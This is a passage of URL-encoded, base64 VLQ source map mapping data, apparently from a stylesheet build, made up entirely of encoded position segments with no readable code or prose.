5C6ML%2CcAAA%3B%3BA4CvMI%2CoBDzCJ%2CeCwCC%2COACI%3BAzBjEL%2CqBwBwBA%2CeCwCC%2COACI%3BAZgDD%2CSAAC%2CSWzFL%2CeCwCC%2COACI%3BE5CuML%2CcAAA%3B%3BA2CqEA%2CoBArTA%2CeAqTC%3BAxB7UD%2CqBwBwBA%2CeAqTC%3BAX5NG%2CSAAC%2CSWzFL%2CeAqTC%3BE3CrED%2CqBAAA%3BE4ChOA%2CqBAAA%3B%3BAAMA%2CoBDtBA%2CeAqTC%2COC%5C%2FRA%3BAzB9CD%2CqBwBwBA%2CeAqTC%2COC%5C%2FRA%3BAZmEG%2CSAAC%2CSWzFL%2CeAqTC%2COC%5C%2FRA%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C%5C%2FNM%2CO7C%2BNN%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CiBAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAAtRI%2CoBDnCJ%2CeAqTC%2COCnRA%2CMACI%3BAzB3DL%2CqBwBwBA%2CeAqTC%2COCnRA%2CMACI%3BAZsDD%2CSAAC%2CSWzFL%2CeAqTC%2COCnRA%2CMACI%3BE5C6ML%2CcAAA%3B%3BA4CvMI%2CoBDzCJ%2CeAqTC%2COC7QA%2COACI%3BAzBjEL%2CqBwBwBA%2CeAqTC%2COC7QA%2COACI%3BAZgDD%2CSAAC%2CSWzFL%2CeAqTC%2COC7QA%2COACI%3BE5CuML%2CcAAA%3B%3BAkB3CA%2CoByBdA%3BAxB%5C%2FMA%2CqBwB%2BMA%3BAX9FI%2CSAAC%2CSW8FL%3BE3CyDA%2CSAAA%3BEAAA%2CUAAA%3BED1KA%2CqBAAA%3BEC0KA%2CgBAAA%3BEAAA%2CsBAAA%3BEAAA%2CeAAA%3BEAAA%2CgBAAA%3BEAAA%2CYAAA%3BE2ChDI%2CsBAAA%3BEACA%2CaAAA%3BEACA%2CkBAAA%3BE3C8CJ%2CSAAA%3BEAAA%2CyCAAA%3B%3BAkB3CA%2CoByBdA%2CYAsBI%3BAxBrOJ%2CqBwB%2BMA%2CYAsBI%3BAXpHA%2CSAAC%2CSW8FL%2CYAsBI%3BE3CmCJ%2CSAAA%3BEAAA%2CyBAAA%3B%3BA2C3BQ%2CoBA9BR%2CYAsBI%2CGAQK%3BAxB7OT%2CqBwB%2BMA%2CYAsBI%2CGAQK%3BAX5HL%2CSAAC%2CSW8FL%2CYAsBI%2CGAQK%3BE3C2BT%2CmBAAA%3BE2CzBY%2CeAAA%3B%3BAAuTZ%2CoBAvVA%2CYAuVC%3BAACD%2CoBAxVA%2CYAwVC%3BAxBviBD%2CqBwB%2BMA%2CYAuVC%3BAxBtiBD%2CqBwB%2BMA%2CYAwVC%3BAXtbG%2CSAAC%2CSW8FL%2CYAuVC%3BAXrbG%2CSAAC%2CSW8FL%2CYAwVC%3BEACG%2C0BAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CSAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3B%3BAAGJ%2CoBAjWA%2CYAiWC%3BAxBhjBD%2CqBwB%2BMA%2CYAiWC%3BAX%5C%2FbG%2CSAAC%2CSW8FL%2CYAiWC%3BEACG%2CiBAAA%3BE3CzSJ%2CsDAAA%3BE2C2SI%2CWAAA%3B%3BAAGJ%2CoBAvWA%2CYAuWC%3BAxBtjBD%2CqBwB%2BMA%2CYAuWC%3BAXrcG%2CSAAC%2CSW8FL%2CYAuWC%3BEACG%2CiBAAA%3BE3C%5C%2FSJ%2CsDAAA%3BE2CiTI%2CWAAA%3B%3BAAzDJ%2CoBAjTA%2CYAiTC%3BAxBhgBD%2CqBwB%2BMA%2CYAiTC%3BAX%5C%2FYG%2CSAAC%2CSW8FL%2CYAiTC%3BE3CxPD%2CUAAA%3BEAAA%2CUAAA%3B%3BA2C6PA%2CoBAtTA%2CYAsTC%3BAxBrgBD%2CqBwB%2BMA%2CYAsTC%3BAXpZG%2CSAAC%2CSW8FL%2CYAsTC%3BE3C7PD%2CSAAA%3BEAAA%2CUAAA%3B%3BA2CZA%2CoBAAC%3BAxB5PD%2CqBwB4PC%3BAX3IG%2CSAAC%2CSW2IJ%3BEACG%2CiBAAA%3B%3BAADJ%2CoBAAC%2COAGG%3BAxB%5C%2FPJ%2CqBwB4PC%2COAGG%3BAX9IA%2CSAAC%2CSW2IJ%2COAGG%3BEACI%2CcAAA%3B%3BAxBhQR%2CqBDqOI%2CGAAE%3BAcpHF%2CSAAC%2CSdoHD%2CGAAE%3BEACE%2CcAAA%3B%3BA6B9PR%2COACI%2CgBA4BI%2CKACI%3BAzCrBZ%2CyBAcI%2CYAAW%3BAE8Vf%2CWAMI%2CYAAW%3BA8BxDf%2CQACI%2CMAAK%2CmBACD%2CKACI%3BAnBvSZ%2CyBACI%2COAAM%2CIAAK%3BAAsFf%2CgCAkCI%2CKACI%3BA6BpJR%2CMAAM%2CQAWF%2CKAAI%2CIAGA%2CSAAQ%2CIACJ%3BAhBmTJ%2C0BADJ%2CYACK%3BAQtUT%2CcA6EI%2CeAOI%2CKACI%2CKAGI%3BAJpDhB%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSAkB%5C%2FB%2CYAGI%3BAAoEA%2CcAFM%2CSACV%2CSACK%2CKA2CG%2CYACI%2CMAAK%3BAatJD%2CQAnBhB%2CgBACI%2CUAGI%2CQAGI%2COAYK%2CIACG%3BE%5C%2FBoPpB%2CkBAAA%3BEACA%2CWAAA%3B%3BAoBzDJ%3BAYsMA%2CgBACI%3BAlCxZJ%3BAACA%3BEEmRI%2CmBAAA%3B%3BAVuOQ%2CQAzDR%2CeAwDI%2CQACK%3BAAWD%2CQAFR%2CeACI%2CQACK%3BAAqUL%2CiBArCJ%2CMAqCK%2COAKG%2CQAAO%3BAAkEnB%2CcASI%2CQAAO%3BA2Ct2BP%2COAAC%2CQAmBG%2CQAAO%3BEnDwNf%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BA1BiRA%2C6B0BfE%3BApCuOU%2CQAzDR%2CeAwDI%2CQACK%2COoCvOX%3BApCkPU%2CQAFR%2CeACI%2CQACK%2COoClPX%3BApCujBM%2CiBArCJ%2CMAqCK%2COAKG%2CQAAO%2COoC5jBjB%3BApC8nBF%2CcASI%2CQAAO%2COoCvoBT%3BAO%5C%2FNE%2COAAC%2CQAmBG%2CQAAO%2COP4Mb%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2C6BAAC%3BApCmeW%2CQAzDR%2CeAwDI%2CQACK%2COoCneZ%3BApC8eW%2CQAFR%2CeACI%2CQACK%2COoC9eZ%3BApCmzBO%2CiBArCJ%2CMAqCK%2COAKG%2CQAAO%2COoCxzBlB%3BApC03BD%2CcASI%2CQAAO%2COoCn4BV%3BAO6BG%2COAAC%2CQAmBG%2CQAAO%2COPhDd%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C1OU%2CO7C0OV%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2C6BADH%2CMACI%3BApCsdO%2CQAzDR%2CeAwDI%2CQACK%2COoCvdZ%2CMACI%3BApCieO%2CQAFR%2CeACI%2CQACK%2COoCleZ%2CMACI%3BApCsyBG%2CiBArCJ%2CMAqCK%2COAKG%2CQAAO%2COoC5yBlB%2CMACI%3BApC62BL%2CcASI%2CQAAO%2COoCv3BV%2CMACI%3BAOgBD%2COAAC%2CQAmBG%2CQAAO%2COPpCd%2CMACI%3BE5C2PL%2CcAAA%3B%3BA4CrPI%2C6BADH%2COACI%3BApCgdO%2CQAzDR%2CeAwDI%2CQACK%2COoCjdZ%2COACI%3BApC2dO%2CQAFR%2CeACI%2CQACK%2COoC5dZ%2COACI%3BApCgyBG%2CiBArCJ%2CMAqCK%2COAKG%2CQAAO%2COoCtyBlB%2COACI%3BApCu2BL%2CcASI%2CQAAO%2COoCj3BV%2COACI%3BAOUD%2COAAC%2CQAmBG%2CQAAO%2COP9Bd%2COACI%3BE5CqPL%2CWAAA%3B%3BAOlPQ%2CQAhBH%2CKAgBI%3BACAT%2CQAAQ%2CKAAM%3BEUwQV%2CgBAAA%3B%3BAXxQI%2CQAhBH%2CKAgBI%2CKWyQH%3BAVzQN%2CQAAQ%2CKAAM%2CEUyQR%3BElBvBN%2CWAAA%3BEAAA%2CqBAAA%3B%3BADjJA%2CiBmBwKM%2CInBxKL%3BAQjGO%2CQAhBH%2CKAgBI%2CKWyQH%2CInBxKL%3BASjGD%2CQAAQ%2CKAAM%2CEUyQR%2CInBxKL%3BECiJD%2CWAAA%3BEAAA%2C0BAAA%3B%3BAD5IA%2CiBmBmKM%2CInBnKL%3BAQtGO%2CQAhBH%2CKAgBI%2CKWyQH%2CInBnKL%3BAStGD%2CQAAQ%2CKAAM%2CEUyQR%2CInBnKL%3BEC4ID%2CWAAA%3BEAAA%2C0BAAA%3B%3BADvIA%2CiBmB8JM%2CInB9JL%3BAQ3GO%2CQAhBH%2CKAgBI%2CKWyQH%2CInB9JL%3BAS3GD%2CQAAQ%2CKAAM%2CEUyQR%2CInB9JL%3BECuID%2CWAAA%3BEAAA%2C0BAAA%3B%3BADjJA%2CcAAC%3BECiJD%2CcAAA%3BEAAA%2CqBAAA%3B%3BAD5IA%2CcAAC%3BEC4ID%2CcAAA%3BEAAA%2C0BAAA%3B%3BADvIA%2CcAAC%3BECuID%2CcAAA%3BEAAA%2C0BAAA%3B%3BAmB9QA%2CKAAK%2CaAAa%2CMACd%3BAiBDJ%2CKAAK%2CSAAS%2CMACV%3BElBmUJ%2CcAAA%3B%3BAAsFQ%2CeADJ%2CQACK%3BAC5aT%2CwBD2aI%2CQACK%3BAC3aT%2CuBD0aI%2CQACK%3BAe3aT%2CqBf0aI%2CQACK%3BAgBlaT%2CmBhBiaI%2CQACK%3BAiB5aT%2CKAAK%2CKAAK%2COjB2aN%2CQACK%3BEA1DL%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3B%3BACtXJ%2CwBD0YI%2CUACI%2COACI%3BAC3YZ%2CuBDyYI%2CUACI%2COACI%3BAe3YZ%2CqBfyYI%2CUACI%2COACI%3BAgBlYZ%2CmBhBgYI%2CUACI%2COACI%3BAiB5YZ%2CKAAK%2CKAAK%2COjB0YN%2CUACI%2COACI%3BEACI%2CUAAA%3B%3BAC7YhB%2CwBD0YI%2CUAOI%2CiBAGM%3BACnZd%2CuBDyYI%2CUAOI%2CiBAGM%3BAenZd%2CqBfyYI%2CUAOI%2CiBAGM%3BAgB1Yd%2CmBhBgYI%2CUAOI%2CiBAGM%3BAiBpZd%2CKAAK%2CKAAK%2COjB0YN%2CUAOI%2CiBAGM%3BEAOE%2CWAAA%3B%3BAC3ZhB%2CwBD0YI%2CUAOI%2CiBAGM%2CaACE%2CQACK%3BACrZrB%2CuBDyYI%2CUAOI%2CiBAGM%2CaACE%2CQACK%3BAerZrB%2CqBfyYI%2CUAOI%2CiBAGM%2CaACE%2CQACK%3BAgB5YrB%2CmBhBgYI%2CUAOI%2CiBAGM%2CaACE%2CQACK%3BAiBtZrB%2CKAAK%2CKAAK%2COjB0YN%2CUAOI%2CiBAGM%2CaACE%2CQACK%3BEACG%2CgBAAA%3B%3BACvZxB%2CwBD0YI%2CUAqBI%2CQACI%3BAC%5C%2FZZ%2CuBDyYI%2CUAqBI%2CQACI%3BAe%5C%2FZZ%2CqBfyYI%2CUAqBI%2CQACI%3BAgBtZZ%2CmBhBgYI%2CUAqBI%2CQACI%3BAiBhaZ%2CKAAK%2CKAAK%2COjB0YN%2CUAqBI%2CQACI%3BEACI%2CSAAA%3B%3BACjahB%2CwBDsaI%3BACraJ%2CuBDqaI%3BAeraJ%2CqBfqaI%3BAgB5ZJ%2CmBhB4ZI%3BAiBtaJ%2CKAAK%2CKAAK%2COjBsaN%3BEACI%2CgBAAA%3BEACA%2CkBAAA%3B%3BACxaR%2CwBDibI%2CSACK%3BACjbT%2CuBDgbI%2CSACK%3BAejbT%2CqBfgbI%2CSACK%3BAgBxaT%2CmBhBuaI%2CSACK%3BAiBlbT%2CKAAK%2CKAAK%2COjBibN%2CSACK%3BEACG%2CgBAAA%3B%3BAYpNA%2CoBAFR%2CaACI%2CoBACK%2CIAAI%3BE9BhNjB%2CSAAA%3BEACA%2CkBAAA%3B%3BAoD2BJ%3BAC3CI%2CYACI%2CeAEI%2COACI%3BA%5C%2FCKZ%2CyBAiEI%2CsBAuEI%3BAAxIR%2CyBAiEI%2CsBAwEI%2CSAAQ%3BAAzIhB%2CyBAiEI%2CsBAyEI%3BACjFA%2CQApCH%2CKAoCI%2CQAOG%2CmBASM%2CUASE%3BACzCpB%2CcACI%3BAA0vBQ%2CiBAPR%2CMAIK%2CMAGI%2COAEG%3BAADJ%2CiBARR%2CMAIK%2CMAII%2CQACG%3BAAkOhB%2CMAAM%2CQAeF%2COAAM%2COAKF%3BAEv2BI%2CKAjCP%2CcAsBG%2CKAWK%2CIAIG%3BA2B3BR%2CiBAjBJ%2CQAiBK%2CSAGG%3BAAHJ%2CiBAjBJ%2CQAiBK%2CSAoCG%3BA1BtLZ%2CqBACI%3BAkBRJ%2CwBA%2BHI%2CsBACM%3BAAhIV%2CwBA%2BII%2CUACI%3BAP7IR%2CwBA8FI%2COACI%3BAgBJR%2CSACI%2CUACM%3BAAuFV%2CMAAM%2COACF%2COACI%3BAgBvMR%2CcACI%3BACaJ%2C0BAaI%2CyBACI%2CUACI%2CQAAO%3BAC5BnB%2CsBAgFI%2CUAAS%2CSACJ%3BAClET%2CYACI%2CuBAGI%2COAGI%3BAxBtBZ%2CqBAGI%2CQACI%3BAkByIA%2COA7CH%2CQA6CI%2CQAyCG%3BAnBrGI%2CiBAHU%2CUApErB%2CMAAM%2COAsEG%2CUACG%2CMACG%3BAADJ%2CcAFO%2CUArElB%2CMAAM%2COAsEG%2CUACG%2CMACG%3BAAmEpB%2CuBACI%2CoBACI%3BAA4FR%2C2BAKI%2CsBAII%2CUACM%3BAQ7Pd%2CcA6EI%2CeAOI%2CKASI%3BAA7FZ%2CcA8JI%2COAGI%2CkBACI%2CcACI%2CUACM%3BAkBnKtB%2CMAAM%2CWA4CF%3BARkIA%2COAAC%2CKAGG%3BAAoOR%2CgBACI%2CiBAII%3BApCnFR%2CcAoBI%2CcACI%3BAC1LJ%2COADG%2CKACF%2CIAAI%3BAAqHT%2CYAAa%2COAAM%2CQAEf%2CUAmCI%3BAApCR%2CYACI%2CUAmCI%3BAqBhMA%2CcAFM%2CSACV%2CSACK%2CKAqBG%2CaACI%3BEpChIhB%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAqCoTQ%2CeAhCJ%2CSAgCK%2CQACG%2CQAYM%3BAsB%5C%2FUd%2CsBAAC%2CcAGG%2CsBAQI%3BE3DOZ%2CUAAA%3BEACA%2CYAAA%3BEACA%2CSAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3B%3BAAQA%2CiBAAC%3BAACD%2CiBAAC%3BAkB4VD%2CeACI%2CUAOI%2CiBlBrWP%3BAkB6VD%2CeACI%2CUAOI%2CiBlBpWP%3BAMpCD%2CyBAkBI%2CyBAoBI%2COAAM%2COAMF%2CONTX%3BAMnCD%2CyBAkBI%2CyBAoBI%2COAAM%2COAMF%2CONRX%3BA4DzBD%2CQ5DwBC%3BA4DxBD%2CQ5DyBC%3BAQoZD%2CQAwFI%2CsBR7eH%3BAQqZD%2CQAwFI%2CsBR5eH%3BAUgHG%2CKAAC%2CcA0EG%2CiBV3LP%3BAUiHG%2CKAAC%2CcA0EG%2CiBV1LP%3BAUgHG%2CKAAC%2CcAmJG%2CcVpQP%3BAUiHG%2CKAAC%2CcAmJG%2CcVnQP%3BAqCkLD%2CeAGI%2CcAWM%2CWrCjMT%3BAqCmLD%2CeAGI%2CcAWM%2CWrChMT%3BAqC0Pe%2CeAzBZ%2CsBAuBI%2CSACI%2CSACK%2CKrC3PhB%3BAqC2Pe%2CeAzBZ%2CsBAuBI%2CSACI%2CSACK%2CKrC1PhB%3BAWlBD%2CmBXiBC%3BAWjBD%2CmBXkBC%3BAWgBD%2CyBXjBC%3BAWiBD%2CyBXhBC%3BA6DxCD%2CsB7DuCC%3BA6DvCD%2CsB7DwCC%3BA0B2DO%2CYADJ%2COACK%2CU1B5DR%3BA0B4DO%2CYADJ%2COACK%2CU1B3DR%3BAyC3BD%2CkBAoDI%2CeA4BI%2CSAEI%2CczCxDX%3BAyC1BD%2CkBAoDI%2CeA4BI%2CSAEI%2CczCvDX%3BAyC3BD%2CkBAwGI%2CcACI%2CsBzC%5C%2FEP%3BAyC1BD%2CkBAwGI%2CcACI%2CsBzC9EP%3BAuD%5C%2FBD%2C0BACI%2CkBvD6BH%3BAuD9BD%2C0BACI%2CkBvD8BH%3BA8B2GD%2CgBA%2BBI%2CS9B3IH%3BA8B4GD%2CgBA%2BBI%2CS9B1IH%3BA8BqJD%2CoBACI%2CoB9BvJH%3BA8BsJD%2CoBACI%2CoB9BtJH%3BA8BqJD%2CoBAEI%2CkC9BxJH%3BA8BsJD%2CoBAEI%2CkC9BvJH%3BAmByED%2CgCAwCI%2CSACI%2CcnBnHP%3BAmB0ED%2CgCAwCI%2CSACI%2CcnBlHP%3BA%2BBXD%2CmB%5C%2FBUC%3BA%2BBVD%2CmB%5C%2FBWC%3BA%2BBqGD%2CYAAa%2CMAAK%2CMAEd%2CeAOI%2CS%5C%2FB%5C%2FGP%3BA%2BBsGD%2CYAAa%2CMAAK%2CMAEd%2CeAOI%2CS%5C%2FB9GP%3BA%2BBsGD%2CkBACI%2CeAOI%2CS%5C%2FB%5C%2FGP%3BA%2BBuGD%2CkBACI%2CeAOI%2CS%5C%2FB9GP%3BA%2BBmJD%2CcAKI%2CS%5C%2FBzJH%3BA%2BBoJD%2CcAKI%2CS%5C%2FBxJH%3BA8DtCD%2CUAWI%2CgB9D0BH%3BA8DrCD%2CUAWI%2CgB9D2BH%3BAwC5CD%2CcAqJI%2CcxC1GH%3BAwC3CD%2CcAqJI%2CcxCzGH%3BAwC5CD%2CcA8JI%2COxCnHH%3BAwC3CD%2CcA8JI%2COxClHH%3BAwC5CD%2CcAyMI%2CexC9JH%3BAwC3CD%2CcAyMI%2CexC7JH%3BAkD0WD%2CgBACI%2CiBlD5WH%3BAkD2WD%2CgBACI%2CiBlD3WH%3BAkCnCD%2CmBAaI%2CiBlCqBH%3BAkClCD%2CmBAaI%2CiBlCsBH%3BAegFG%2COAAC%2CQfjFJ%3BAeiFG%2COAAC%2CQfhFJ%3BAmB7CD%2CwBD0YI%2CUAOI%2CiBlBrWP%3BAmB5CD%2CwBD0YI%2CUAOI%2CiBlBpWP%3BAmB5CD%2CuBDyYI%2CUAOI%2CiBlBrWP%3BAmB3CD%2CuBDyYI%2CUAOI%2CiBlBpWP%3BAiC5CD%2CqBfyYI%2CUAOI%2CiBlBrWP%3BAiC3CD%2CqBfyYI%2CUAOI%2CiBlBpWP%3BAkCnCD%2CmBhBgYI%2CUAOI%2CiBlBrWP%3BAkClCD%2CmBhBgYI%2CUAOI%2CiBlBpWP%3BAmC7CD%2CKAAK%2CKAAK%2COjB0YN%2CUAOI%2CiBlBrWP%3BAmC5CD%2CKAAK%2CKAAK%2COjB0YN%2CUAOI%2CiBlBpWP%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3B%3BAAGJ%2CiBAAC%3BAkBuVD%2CeACI%2CUAOI%2CiBlB%5C%2FVP%3BAMzCD%2CyBAkBI%2CyBAoBI%2COAAM%2COAMF%2CONHX%3BA4D9BD%2CQ5D8BC%3BAQ%2BYD%2CQAwFI%2CsBRveH%3BAU2GG%2CKAAC%2CcA0EG%2CiBVrLP%3BAU2GG%2CKAAC%2CcAmJG%2CcV9PP%3BAqC6KD%2CeAGI%2CcAWM%2CWrC3LT%3BAqCqPe%2CeAzBZ%2CsBAuBI%2CSACI%2CSACK%2CKrCrPhB%3BAWvBD%2CmBXuBC%3BAWWD%2CyBXXC%3BA6D7CD%2CsB7D6CC%3BA0BsDO%2CYADJ%2COACK%2CU1BtDR%3BAyChCD%2CkBAoDI%2CeA4BI%2CSAEI%2CczClDX%3BAyChCD%2CkBAwGI%2CcACI%2CsBzCzEP%3BAuDpCD%2C0BACI%2CkBvDmCH%3BA8BsGD%2CgBA%2BBI%2CS9BrIH%3BA8BgJD%2CoBACI%2CoB9BjJH%3BA8BgJD%2CoBAEI%2CkC9BlJH%3BAmBoED%2CgCAwCI%2CSACI%2CcnB7GP%3BA%2BBhBD%2CmB%5C%2FBgBC%3BA%2BBgGD%2CYAAa%2CMAAK%2CMAEd%2CeAOI%2CS%5C%2FBzGP%3BA%2BBiGD%2CkBACI%2CeAOI%2CS%5C%2FBzGP%3BA%2BB8ID%2CcAKI%2CS%5C%2FBnJH%3BA8D3CD%2CUAWI%2CgB9DgCH%3BAwCjDD%2CcAqJI%2CcxCpGH%3BAwCjDD%2CcA8JI%2COxC7GH%3BAwCjDD%2CcAyMI%2CexCxJH%3BAkDqWD%2CgBACI%2CiBlDtWH%3BAkCxCD%2CmBAaI%2CiBlC2BH%3BAe2EG%2COAAC%2CQf3EJ%3BAmBlDD%2CwBD0YI%2CUAOI%2CiBlB%5C%2FVP%3BAmBjDD%2CuBDyYI%2CUAOI%2CiBlB%5C%2FVP%3BAiCjDD%2CqBfyYI%2CUAOI%2CiBlB%5C%2FVP%3BAkCxCD%2CmBhBgYI%2CUAOI%2CiBlB%5C%2FVP%3BAmClDD%2CKAAK%2CKAAK%2COjB0YN%2CUAOI%2CiBlB%5C%2FVP%3BEACG%2CWAAA%3B%3BAkByhDJ%2CeACI%3BAA2BJ%3BA6CpmDA%2CQAGI%2CQAAO%3BAAHX%2CQAYI%3BAAZJ%2CQAmBI%3BAhBvBJ%2COACI%2CgBAqBI%3BAxCQJ%2CQAAC%3BACmaL%2CQAwFI%2CsBAII%3BAC1cR%3BACtDA%3BAgBMA%2CYA4BI%3BAiClDA%2CsBAAC%2CcAgBG%3BAlBXR%3BAxBoIoB%2CYA5FhB%2CcAKI%2CQAII%2CMAkFI%2CQACK%3BAgCzID%2CQAZhB%2CgBACI%2CUAGI%2CQAGI%2COAKK%3BAxCwJT%2CKArCP%2COAAO%2CSACR%2CQAAO%2CMACH%2COAmCK%2CKSw6CT%3BA8CrkDI%2CMADJ%2CSACK%3BA7C4DT%2CuBACI%2COAAM%2CKDwgDN%3BEAzgCJ%2CsBAAA%3B%3BA0B9fA%2CoBAAC%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CgBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C9NQ%2CO7C8NR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BA5C7TA%2CiBAAC%3BAACD%2CiBAAC%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3B%3BAAGJ%2CiBAAC%3BEACG%2CWAAA%3B%3BAkB0lBJ%2CiByB5MA%3BEACI%2CWAAA%3BEACA%2CSAAA%3B%3BAzB0MJ%2CiByBvMA%3BEACI%2CYAAA%3BEACA%2CSAAA%3B%3BAzBqMJ%2CiByBvLA%2COAAM%3BEACF%2C6BAAA%3BEACA%2C0BAAA%3B%3BAzBqLJ%2CiByBlLA%2COAAS%3BEACL%2C4BAAA%3BEACA%2CcAAA%3BEACA%2CyBAAA%3B%3BAzB%2BKJ%2CiByB9eA%3BE3CiIA%2CqBAAA%3BE4ChOA%2CqBAAA%3B%3BA1B6kBA%2CiByB9eA%2CeCqHE%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4C2CA%2CiBDyFA%2CeCzFC%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C9NQ%2CO7C8NR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CSAAA%3BEAAA%2CmBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAAtRI%2CiBD4EJ%2CeC7EC%2CMACI%3BE5C6ML%2CcAAA%3B%3BA4CvMI%2CiBDsEJ%2CeCvEC%2COACI%3BE5CuML%2CcAAA%3B%3BA2CuHA%2CiBAxPA%2CeAwPC%3BE3CvHD%2CqBAAA%3BE4ChOA%2CqBAAA%3B%3BADuVA%2CiBAxPA%2CeAwPC%2COCnIC%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4C2CA%2CiBDyFA%2CeAwPC%2COCjVA%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C%5C%2FNM%2CO7C%2BNN%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CSAAA%3BEAAA%2CmBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAAtRI%2CiBD4EJ%2CeAwPC%2COCrUA%2CMACI%3BE5C6ML%2CcAAA%3B%3BA4CvMI%2CiBDsEJ%2CeAwPC%2COC%5C%2FTA%2COACI%3BE5CuML%2CcAAA%3B%3BAkB6WA%2CiByBtaA%3BE3CyDA%2CSAAA%3BEAAA%2CUAAA%3BED1KA%2CqBAAA%3BEC0KA%2CgBAAA%3BEAAA%2CsBAAA%3BEAAA%2CeAAA%3BEAAA%2CeAAA%3BEAAA%2CYAAA%3BE2ChDI%2CsBAAA%3BEACA%2CaAAA%3BEACA%2CkBAAA%3BE3C8CJ%2CSAAA%3BEAAA%2CyCAAA%3B%3BAkB6WA%2CiByBtaA%2COAsBI%3BE3CmCJ%2CSAAA%3BEAAA%2CgBAAA%3B%3BA2C3BQ%2CiBA9BR%2COAsBI%2CGAQK%3BE3C2BT%2CmBAAA%3BE2CzBY%2CeAAA%3B%3BAAuTZ%2CiBAvVA%2COAuVC%3BAACD%2CiBAxVA%2COAwVC%3BEACG%2C0BAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CSAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3B%3BAAGJ%2CiBAjWA%2COAiWC%3BEACG%2CiBAAA%3BE3CzSJ%2CsDAAA%3BE2C2SI%2CWAAA%3B%3BAAGJ%2CiBAvWA%2COAuWC%3BEACG%2CiBAAA%3BE3C%5C%2FSJ%2CsDAAA%3BE2CiTI%2CWAAA%3B%3BAAlCJ%2CiBAxUA%2COAwUC%3BE3C%5C%2FQD%2CWAAA%3BEAAA%2CUAAA%3B%3BA2CoRA%2CiBA7UA%2COA6UC%3BE3CpRD%2CUAAA%3BEAAA%2CUAAA%3B%3BA2CZA%2CiBAAC%3BEACG%2CiBAAA%3B%3BAADJ%2CiBAAC%2COAGG%3BEACI%2CcAAA%3B%3BArC%5C%2FQR%2CyBAiEI%2CsBAuDI%2CqBAGM%3BAClEN%2CQApCH%2CKAoCI%2CQAOG%2CmBASM%3BACoUlB%2CqBAII%2CQAAO%3BAwBzWC%2CSAtCP%2CMAAM%2COAmCD%2CUAGG%3BAGrCb%2CqBAAsB%2CQAAO%2COAAO%3BACYpC%2CqBAII%2CQAAO%3BAAHX%2CqBAGI%2CQAAO%3BAAFX%2CaAEI%2CQAAO%3BAADX%2CiBACI%2CQAAO%3BEpCoQX%2CWAAA%3BEkBgfI%2CgBAAA%3BEACA%2CsBAAA%3BEACA%2CyBAAA%3BElBlfJ%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAAMA%2CkBAAC%3BAtCfD%2CyBAiEI%2CsBAuDI%2CqBAGM%2CUsC5Gb%3BArC0CO%2CQApCH%2CKAoCI%2CQAOG%2CmBASM%2CUqC1DjB%3BApC8XD%2CqBAII%2CQAAO%2CUoClYV%3BAZyBW%2CSAtCP%2CMAAM%2COAmCD%2CUAGG%2CMYzBZ%3BATZD%2CqBAAsB%2CQAAO%2COAAO%2COSYnC%3BARAD%2CqBAII%2CQAAO%2CWQJV%3BARCD%2CqBAGI%2CQAAO%2CWQ